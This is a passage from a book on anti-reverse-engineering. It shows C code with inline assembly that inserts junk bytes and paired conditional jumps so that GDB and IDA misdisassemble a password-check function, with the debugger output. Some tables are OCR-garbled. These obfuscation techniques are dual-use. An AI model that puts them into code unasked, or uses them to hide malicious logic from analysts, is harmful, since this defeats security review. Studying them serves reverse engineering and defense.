.text:0000000000400780 dq 0E21B2444C69D1C24h, 2444C6CD1A2444C6h, 0C6ED182444C6E619h
.text:0000000000400780 dq 162444C6D0172444h, 44C6C6152444C6C1h, 92132444C6C51424h
.text:0000000000400780 dq 2444C6C4122444C6h, 0C6C7102444C6FC11h, 0E2444C6E30F2444h
.text:0000000000400780 dq 44C6920D2444C6C9h, 0C40B2444C69E0C24h, 2444C6E60A2444C6h
.text:0000000000400780 dq 0C6EE082444C69D09h, 62444C6F2072444h, 44C6F3052444C69Bh
.text:0000000000400780 dq 0F2032444C6C00424h, 2444C6FD022444C6h, 0AABAE02404C6C501h
.text:0000000000400780 dq 20BEFFFFFFh, 0FFFFFBD8E8E78948h, 0DE894800000020BAh
.text:0000000000400780 dq 688E8C78948h, 4C8B48C0950FC085h, 28250C3348642824h
.text:0000000000400780 dq 202E80B74000000h, 441F0F660000h
.text:00000000000400868 ; -------
.text:0000000000400868 add rsp, 30h
.text:000000000040086C pop rbx
.text:000000000040086D retn
```
## **Jump Over an Invalid Byte**

In the last section you were able to stop IDA and Radare2 from disassembling the majority of *check\_password()*. However, a quick glance at the code makes it pre[tty obvious that the valu](http://vxheaven.org/lib/vsc04.html)e "0x787" is being passed to *calc\_addr()* and that you're using "retn" to jump to the address returned by *calc\_addr()*. One way to hide this information is a technique described by Silvio Cesare in an article titled "Linux Anti-Debugging Techniques (Fooling the Debugger)"<sup>51</sup> all the way back in 1999.

First, let's see how *check\_password()* looks in GDB.

 $\rm ^{51}$ http://vxheaven.org/lib/vsc04.html```
albino-lobster@ubuntu:~/antire_book/chap_5_code_flow/dontpanic/build$ gdb ./trouble/t\
rouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./trouble/trouble...(no debugging symbols found)...done.
(gdb) disas 0x400750,0x40077b
Dump of assembler code from 0x400750 to 0x40077b:
  0x00000000000400750 <check_password+0>: push %rbx
  0x0000000000400751 <check_password+1>: sub $0x30,%rsp
  0x0000000000400755 <check_password+5>: mov %rdi,%rbx
  0x0000000000400758 <check_password+8>: mov %fs:0x28,%rax
  0x0000000000400761 <check_password+17>: mov %rax,0x28(%rsp)
  0x0000000000400766 <check_password+22>: xor %eax,%eax
  0x0000000000400768 <check_password+24>: movb $0x0,0x20(%rsp)
  0x000000000040076d <check_password+29>: mov $0x787,%rdi
  0x0000000000400774 <check_password+36>: callq 0x400740 <calc_addr>
  0x0000000000400779 <check_password+41>: push %rax
  0x000000000040077a <check_password+42>: retq
End of assembler dump.
(gdb)
```
GDB disassembles linearly. Knowing this you can hide the "mov \$0x787, %rdi" instruction by introducing extra bytes that won't get executed, but GDB will treat as valid code. Update *check\_password()* to look like this:**Adding an invalid byte to** *check\_password()* **to break GDB**

```
char* calc_addr(char* p_addr)
{
    return p_addr + 0x400000;
}
bool __attribute__((optimize("O1"))) check_password(const char* p_password)
{
    char pass[password_size] = {};
   char* label_address = 0;
   asm volatile(
        "jmp unaligned\n"
        ".short 0xe8\n"
        "unaligned:");
    label_address = calc_addr(((char*)&&return_here) - 0x400000);
   asm volatile(
        "push %0\n"
        "ret\n"
        ".string \"\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\""
        :
        : "g"(label_address));
    return_here:
    XOR_STRING31(pass, password, 0xaa);
   // validate the password
    return memcmp(undo_xor_string(pass, 32, 0xaa), p_password, 32) != 0;
}
```
You should notice a new asm block that adds a jump to a new label (unaligned). All the new asm block does is jump over the value "0xe8" that has been inserted into the middle of the function. However, look at it in GDB again.| $(gdb)$ disas $0x400750, 0x40077f$                          |       |                                                                                                 |
|-------------------------------------------------------------|-------|-------------------------------------------------------------------------------------------------|
| Dump of assembler code from 0x400750 to 0x40077f:           |       |                                                                                                 |
| 0x0000000000400750 <check_password+0>:</check_password+0>   | push  | % $rbx$                                                                                         |
| 0x0000000000400751 <check_password+1>:</check_password+1>   | sub   | $$0x30,$ %rsp                                                                                   |
| 0x0000000000400755 <check_password+5>:</check_password+5>   | mov   | %rdi,%rbx                                                                                       |
| 0x0000000000400758 <check_password+8>:</check_password+8>   | mov   | %fs:0x28,%rax                                                                                   |
| 0x0000000000400761 <check_password+17>:</check_password+17> | mov   | $%$ rax, $0x28$ ( $%$ rsp)                                                                      |
| 0x0000000000400766 <check_password+22>:</check_password+22> | xor   | %eax,%eax                                                                                       |
| 0x0000000000400768 <check_password+24>:</check_password+24> | movb  | $$0x0, 0x20$ (%rsp)                                                                             |
| 0x000000000040076d <check_password+29>:</check_password+29> | imp   | 0x400771 <check_password+33></check_password+33>                                                |
| 0x000000000040076f <check_password+31>:</check_password+31> | callg | 0xffffffffc8074f74                                                                              |
| 0x0000000000400774 <check_password+36>:</check_password+36> | mov   | $(% \mathcal{L}_{0})$ $%$ $\mathcal{L}_{1}$ $\cong$ $\mathcal{L}_{2}$ $\cong$ $\mathcal{L}_{1}$ |
| 0x0000000000400776 <check_password+38>:</check_password+38> | add   | % $a$ l, $%$ rax $)$                                                                            |
| 0x0000000000400778 <check_password+40>:</check_password+40> | callg | $0x400740$ <calc addr=""></calc>                                                                |
| 0x000000000040077d <check_password+45>:</check_password+45> | push  | % <sub>raw</sub>                                                                                |
| 0x000000000040077e <check_password+46>:</check_password+46> | retg  |                                                                                                 |
| End of assembler dump.                                      |       |                                                                                                 |
| (gdb)                                                       |       |                                                                                                 |

As you can see, at *0x40076d* a jmp to *0x400771* now exists. Right after that GDB has disassembled five bytes to be "callq 0xffffffffc8074f74". Remember that we only inserted one byte. It appears that GDB has taken our one invalid byte and combined it with four valid bytes in order to create a new call instruction that isn't actually there. Fortunately for the reverse engineer, x64 is made up of variable length instructions and is therefore "self-healing". The disassembly gets back to normal at *0x40077e*.

Unfortunately, this trick doesn't work on Radare2 or IDA. Here is what IDA says:Chapter 5: Obstructing Code Flow Analysis 193

*check\_password()* **witht he invalid byte**

```
.text:0000000000400750 public check_password
.text:0000000000400750 check_password proc near ; CODE XREF: main+13D
.text:0000000000400750
.text:0000000000400750 var 18 = byte ptr -18h.text:00000000000400750 var_10 = qword ptr -10h
.text:0000000000400750
.text:0000000000400750   push rbx
.text:0000000000400751 sub rsp, 30h
.text:0000000000400755 mov rbx, rdi
.text:0000000000400758 mov rax, fs:28h
.text:0000000000400761 mov [rsp+38h+var_10], rax
.text:0000000000400766 xor eax, eax
.text:0000000000400768 mov [rsp+38h+var_18], 0
.text:000000000040076D jmp short unaligned
.text:0000000000040076D ; ----------
.text:000000000040076F db 0E8h
.text:00000000000400770;
.text:0000000000400770
.text:0000000000400770 unaligned: ; CODE XREF: check_password+1D
.text:0000000000400770 mov rdi, 78Ah
.text:0000000000400777 call calc_addr
.text:000000000040077C push rax
.text:000000000040077D retn
.text:000000000040077D check_password endp ; sp-analysis failed
```
## **Jump! Jump!**

<span id="page-198-0"></span>As you can see, IDA appears to realize that the byte at *0x40076f* should never be executed so it skips over it entirely. What if you didn't use an absolute jump to the unaligned label? Perhaps if we use two conditional jumps (jump zero and jump not zero) back to back then IDA would disassemble the extra byte? Again, malwinator has an excellent write up on this technique.<sup>52</sup>. You need to update *check\_password()* like this:



 $^{52}\mathrm{https://www.malwinator.com/2015/11/22/anti-dissassembly-used-in-malware-a-primer/}$```
char* calc_addr(char* p_addr)
{
    return p_addr + 0x400000;
}
bool __attribute__((optimize("O1"))) check_password(const char* p_password)
{
    char pass[password_size] = {};
    char* label_address = 0;
    asm volatile(
        "jz unaligned+1\n"
        "jnz unaligned+1\n"
        "unaligned:\n"
        ".byte 0xe8\n");
    label_address = calc_addr(((char*)&&return_here) - 0x400000);
    asm volatile(
        "push %0\n"
        "ret\n"
        ".string \"\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\""
        :
        : "g"(label_address));
    return_here:
    XOR_STRING31(pass, password, 0xaa);
    // validate the password
    return memcmp(undo_xor_string(pass, 32, 0xaa), p_password, 32) != 0;
}
```
Now if you look at how IDA handles this.```
.text:0000000000400750 public check_password
.text:0000000000400750 check_password: ; CODE XREF: main+13D
.text:00000000000400750 push rbx
.text:0000000000400751 sub rsp, 30h
.text:0000000000400755 mov rbx, rdi
.text:0000000000400758 mov rax, fs:28h
.text:0000000000400761 mov [rsp+28h], rax
.text:0000000000400766 xor eax, eax
.text:0000000000400768 mov byte ptr [rsp+20h], 0
.text:000000000040076D jz short near ptr unaligned+1
.text:000000000040076F jnz short near ptr unaligned+1
.text:0000000000400771
.text:0000000000400771 unaligned: ; CODE XREF: .text:000000000040076D
.text:0000000000400771 ; .text:000000000040076F
.text:0000000000400771 call near ptr 0FFFFFFFF8D07CEBEh
.text:00000000000400771 ; ------
.text:0000000000400776 dw 7
.text:0000000000400778 dq 0C350FFFFFFC2E800h, 7978777675747372h, 1F2444C6007F7E7Ah
.text:0000000000400778 dq 44C6F31E2444C6F9h, 931C2444C6C01D24h, 2444C6FD1B2444C6h
.text:0000000000400778 dq 0C6CF192444C69A1Ah, 172444C6C3182444h, 44C6DD162444C6CBh
.text:0000000000400778 dq 0D9142444C6EB1524h, 2444C6DC132444C6h, 0C6D2112444C6FC12h
.text:0000000000400778 dq 0F2444C6C7102444h, 44C6CF0E2444C6C8h, 0DB0C2444C6FC0D24h
.text:0000000000400778 dq 2444C6DA0B2444C6h, 0C6D0092444C6C80Ah, 72444C6FD082444h
.text:0000000000400778 dq 44C6FE062444C693h, 0C5042444C6C40524h, 2444C6C7032444C6h
.text:0000000000400778 dq 0C6CF012444C6C902h, 0FFFFFFAABAE32404h, 0E7894800000020BEh
.text:0000000000400778 dq 20BAFFFFFBD3E8h, 0C78948DE89480000h, 0FC08500000693E8h
.text:0000000000400778 dq 6428244C8B48C095h, 28250C3348h, 6600000205E80E74h, 841F0Fh
.text:0000000000400870
.text:0000000000400870 add rsp, 30h
.text:0000000000400874 pop rbx
.text:0000000000400875 retn
```
## **Always Follow the Conditional**

